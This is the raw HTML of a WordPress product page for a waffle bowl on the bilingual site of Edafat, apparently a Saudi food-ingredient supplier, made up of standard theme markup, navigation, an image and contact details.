

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.edafat.sa/products/english-waffle-bowl/
body_size: 6885
content:
<!DOCTYPE html>
<html class="no-js">
    <head>
		<script ></script>
        <meta name="description" content=" شـركة اضافات">
        <meta name="keywords" content="شـركة اضافات">
        <meta charset="utf-8">
        <meta name="author" content="Hadeer Magdy">

        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <title>        شـركة اضافات   &raquo; (English) WAFFLE BOWL        </title>
        <link rel="shortcut icon" type="image/x-icon" href="https://www.edafat.sa/wp-content/uploads/2021/09/Asset_1_402x.png" />
        <link href="https://fonts.googleapis.com/css?family=Dosis:200,300,400,500,600,700,800" rel="stylesheet">
        <link href="https://fonts.googleapis.com/css?family=Tajawal" rel="stylesheet">
        <link href="https://www.edafat.sa/wp-content/themes/mtco/assets/css/style.css" rel="stylesheet" type="text/css" />
		        <link href="https://www.edafat.sa/wp-content/themes/mtco/assets/css/bootstrap-rtl.min.css" rel="stylesheet" type="text/css" />
				 
		
        <link href="https://www.edafat.sa/wp-content/themes/mtco/assets/css/mobile.css" rel="stylesheet" type="text/css" />
			<title>(English) WAFFLE BOWL &#8211; شـركة اضافات</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="شـركة اضافات &laquo; الخلاصة" href="https://www.edafat.sa/feed/" />
<link rel="alternate" type="application/rss+xml" title="شـركة اضافات &laquo; خلاصة التعليقات" href="https://www.edafat.sa/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.edafat.sa\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.edafat.sa/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.edafat.sa/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://www.edafat.sa/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='ghadia-style-css' href='https://www.edafat.sa/wp-content/themes/mtco/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.edafat.sa/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.edafat.sa/wp-json/wp/v2/products/813" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.edafat.sa/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://www.edafat.sa/products/english-waffle-bowl/" />
<link rel='shortlink' href='https://www.edafat.sa/?p=813' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.edafat.sa/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.edafat.sa%2Fproducts%2Fenglish-waffle-bowl%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.edafat.sa/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.edafat.sa%2Fproducts%2Fenglish-waffle-bowl%2F&#038;format=xml" />
<style type="text/css">
.qtranxs_flag_ar {background-image: url(https://www.edafat.sa/wp-content/plugins/qtranslate-xt-master/flags/arle.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(https://www.edafat.sa/wp-content/plugins/qtranslate-xt-master/flags/gb.png); background-repeat: no-repeat;}
</style>
<link hreflang="ar" href="https://www.edafat.sa/ar/products/english-waffle-bowl/" rel="alternate" />
<link hreflang="en" href="https://www.edafat.sa/en/products/english-waffle-bowl/" rel="alternate" />
<link hreflang="x-default" href="https://www.edafat.sa/products/english-waffle-bowl/" rel="alternate" />
<meta name="generator" content="qTranslate-XT 3.5.2" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.edafat.sa/wp-content/uploads/2021/09/Asset_1_402x-150x131.png" sizes="32x32" />
<link rel="icon" href="https://www.edafat.sa/wp-content/uploads/2021/09/Asset_1_402x.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.edafat.sa/wp-content/uploads/2021/09/Asset_1_402x.png" />
<meta name="msapplication-TileImage" content="https://www.edafat.sa/wp-content/uploads/2021/09/Asset_1_402x.png" />
    </head>
    <body>
    	<!-- Start Loader 
    	<div class="loader">
        	<div class="loader-inner ball-scale-multiple">
                <div></div>
                <div></div>
                <div></div>
            </div>
        </div>
        <!-- End Loader -->
        <!-- Start Header -->
		   			<nav class="navbar navbar-inverse nav-in">
				          	<div class="container">
            	<div class="navbar-header">
             		<button type="button" class="open-sidebar"><i class="fa fa-bars"></i></button>
						

<a href="https://www.edafat.sa/en/products/english-waffle-bowl/" id="en" title="English (en)" class="qtranxs_text qtranxs_text_en"><i>English</i></a>
                    <a href="https://www.edafat.sa" class="logo navbar-brand">
						 
							<img src="https://www.edafat.sa/wp-content/uploads/2021/09/Asset_1_402x.png" alt="" />
                     
                        <div class="logo-name">
                        	<h2>شـركة اضافات</h2>
                        </div>
                    </a>
            	</div>
            	<div class="collapse navbar-collapse" id="myNavbar">
					
						 <ul class="nav navbar-nav" ><li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71"><a href="https://edafat.sa">Home</a></li>
<li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://www.edafat.sa/about/">About Us</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type_archive menu-item-object-partner menu-item-81"><a href="https://www.edafat.sa/partner/">Our Brands</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-post_type_archive menu-item-object-products menu-item-has-children menu-item-255"><a href="https://www.edafat.sa/products/">Our Products</a>
<ul class="sub-menu">
	<li id="menu-item-1151" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1151"><a href="https://www.edafat.sa/product_cat/powder-gelato-soft-serve/">Powder Gelato &amp; Soft serve</a></li>
	<li id="menu-item-1199" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1199"><a href="https://www.edafat.sa/product_cat/food-services/">Food Services</a></li>
	<li id="menu-item-1153" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1153"><a href="https://www.edafat.sa/product_cat/pastes-dipping/">Pastes &amp; Dipping</a></li>
	<li id="menu-item-1154" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1154"><a href="https://www.edafat.sa/product_cat/creams-spreads/">Creams &amp; Spreads</a></li>
</ul>
</li>
<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://www.edafat.sa/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">Contact Us</a></li>
<li id="menu-item-1193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1193"><a href="https://edafat.shop/">Online Shop</a></li>
</ul>  
              	 	

<a href="https://www.edafat.sa/en/products/english-waffle-bowl/" id="en" title="English (en)" class="qtranxs_text qtranxs_text_en"><i>English</i></a>
 
                    <div class="search-h">
                        <button data-toggle="dropdown"><i class="fa fa-search"></i></button>
                        <div class="dropdown-menu">
                     <form action="https://www.edafat.sa">
 <input name="s"  type="search" placeholder="بحث" />
                                <button><i class="fa fa-search"></i></button>
                            </form>
                        </div>
                    </div>
            	</div>
          	</div>
            <!-- Start Sidebar -->
            <div class="overlay_gen"></div>
            <div class="sidebar">
                <div class="search-h">
                    <form action="https://www.edafat.sa">
 <input name="s" type="search" placeholder="بحث" />
                        <button><i class="fa fa-search"></i></button>
                    </form>
                </div>
                <div class="side-nav">
                   <ul ><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71"><a href="https://edafat.sa">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://www.edafat.sa/about/">About Us</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-partner menu-item-81"><a href="https://www.edafat.sa/partner/">Our Brands</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-products menu-item-has-children menu-item-255"><a href="https://www.edafat.sa/products/">Our Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1151"><a href="https://www.edafat.sa/product_cat/powder-gelato-soft-serve/">Powder Gelato &amp; Soft serve</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1199"><a href="https://www.edafat.sa/product_cat/food-services/">Food Services</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1153"><a href="https://www.edafat.sa/product_cat/pastes-dipping/">Pastes &amp; Dipping</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1154"><a href="https://www.edafat.sa/product_cat/creams-spreads/">Creams &amp; Spreads</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://www.edafat.sa/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1193"><a href="https://edafat.shop/">Online Shop</a></li>
</ul> 
                </div>
                <div class="side-social">
                    <ul>
                        <li>
                            <a href="https://www.facebook.com" class="lin">
                                <i class="fab fa-linkedin-in"></i>
                            </a>
                        </li>
                        <li>
                            <a href="https://twitter.com/edafat_sa" class="tw">
                                <i class="fab fa-twitter"></i>
                            </a>
                        </li>
                        <li>
                            <a href="https://instagram.com/edafat.sa" class="ins">
                                <i class="fab fa-instagram"></i>
                            </a>
                        </li>
                    </ul>
                </div>
            </div>
            <!-- End Sidebar -->
        </nav>
        
        <!-- End Nav -->
        
        <main class="main-content">
     
			              <section class="single-in body-in">
                <div class="container">
                    <div class="col-md-6 col-sm-12 col-xs-12 text-in wow fadeInLeft">
                        <div class="title">
                        	<span>(English) WAFFLE BOWL</span>
                        </div>
                        <p>
                                                 </p>
                    </div>
                    <div class="col-md-6 col-sm-12 col-xs-12 fadeInRight">
                        <div class="img-about">
        <!--<div class="img" style="background-image: url(images/1.png);"></div>-->
                            <div class="single-slider">
								
							<div class="item">
        <div class="img" style="background-image: url(https://www.edafat.sa/wp-content/uploads/2022/09/Untitled-1-1.png );"></div>
                                </div>
                                 </div>
                            </div>
                            
                        </div>
                        
                    </div>
                </div>
            </section>
                      
        </main>
		<!-- End Main -->

<footer>
        	<div class="footer-top">
            	<div class="container">
                	<div class="col-md-4 col-sm-12 col-xs-12 wow fadeInLeft">
                    	<a href="https://www.edafat.sa" class="logo">
                            <img src="https://www.edafat.sa/wp-content/uploads/2021/09/Asset_1_402x.png" alt="" />
                            <div class="logo-name">
                                <h2>شـركة اضافات</h2>
                                <span>شـركة اضافات</span>
                            </div>
                        </a>
                        <p> تأسست شركة اضافات العالمية لتكون اضافة مميزة لأصحاب الاعمال سواءً في قطاع المقاهي، المطاعم، والفنادق من خلال توفير أجود أنواع المواد الأولية من  أفضل الموردين في العالم						
                        </p>
                    </div>
                	<div class="col-md-4 col-sm-12 col-xs-12 wow fadeInUp">
                        <h2>روابط تهمك</h2>
                         
                        	 <ul class="links" ><li id="menu-item-109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109"><a href="https://mgamal.azq1.com/edafat">Home</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://www.edafat.sa/about/">About Us</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type_archive menu-item-object-partner menu-item-114"><a href="https://www.edafat.sa/partner/">Our Brands</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-post_type_archive menu-item-object-service menu-item-113"><a href="https://www.edafat.sa/service/">Our Service</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://www.edafat.sa/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">Contact Us</a></li>
</ul>  
                         
                    </div>
                	<div class="col-md-4 col-sm-12 col-xs-12 wow fadeInRight">
                        <h2>تواصل معنا</h2>
                        <ul class="contact-details">
                        	<li><a href="tel:966550223322"><i class="fa fa-phone"></i> <span> 966550223322 </span></a></li>
<li><a href="https://api.whatsapp.com/send?phone=966550223322"><i class="fab fa-whatsapp"></i><span>966550223322</span></a></li>
                        	<li><a href="mailto:sales@edafat.sa"><i class="fa fa-envelope"></i> <span> sales@edafat.sa </span></a></li>
                        	<li><i class="fa fa-map-marked"></i> 
                            <span>الرياض ، المملكة العربية السعودية </span></li>
                        </ul>
                        <ul class="social">
                        	<li><a href="https://www.facebook.com"><i class="fab fa-facebook-f"></i></a></li>
                        	<li><a href="https://twitter.com/edafat_sa"><i class="fab fa-twitter"></i></a></li>
                        	<li><a href="https://instagram.com/edafat.sa"><i class="fab fa-instagram"></i></a></li>
                        </ul>
                    </div>
                </div>
            </div>
        	<div class="footer-bottom">
            	<div class="container">
                	<div class="col-xs-12">
						 
                    	<p>&copy; جميع الحقوق محفوظة لدي <a href="https://www.edafat.sa"> شـركة اضافات  </a> 2026</p>
                    </div>
                </div>
            </div>
        </footer>
        <!-- End Footer -->
		
        
  


<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
<script src="https://www.edafat.sa/wp-content/themes/mtco/assets/js/bootstrap.js"></script>
<script src="https://www.edafat.sa/wp-content/themes/mtco/assets/js/owl.carousel.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/wow/1.1.2/wow.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/responsiveCarousel/1.2.2/responsiveCarousel.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/malihu-custom-scrollbar-plugin/3.1.5/jquery.mCustomScrollbar.concat.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/lightgallery/1.6.12/js/lightgallery-all.min.js"></script>
<!-- <script src="/assets/js/aos.js"></script> -->
<script src="https://www.edafat.sa/wp-content/themes/mtco/assets/js/java.js"></script>

<script>
//AOS.init();
